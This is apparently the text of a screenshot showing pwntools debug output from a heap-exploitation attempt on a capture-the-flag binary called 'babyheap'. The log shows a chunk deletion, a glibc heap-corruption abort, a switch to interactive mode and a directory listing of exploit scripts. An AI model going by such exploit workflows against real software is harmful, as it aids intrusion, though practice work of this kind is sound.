 [DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x2f bytes:
'choice:2\n'
'input which chunk you want to delete: '
[DEBUG] Sent 0x3 bytes:
'11\n'
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
"*** Error in `./babyheap': corrupted size vs. prev_size: 0x0000555555757240 ***\n"
*** Error in `./babyheap': corrupted size vs. prev_size: 0x0000555555757240 ***
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x76 bytes:
'babyheap  exp_babyheap.py  libc.so.6\t\t      peda-session-dash.txt\n'
'core\t  exp.py\t   peda-session-babyheap.txt  test.py\n'
babyheap  exp_babyheap.py  libc.so.6                  peda-session-dash.txt
core      exp.py           peda-session-babyheap.txt  test.py
$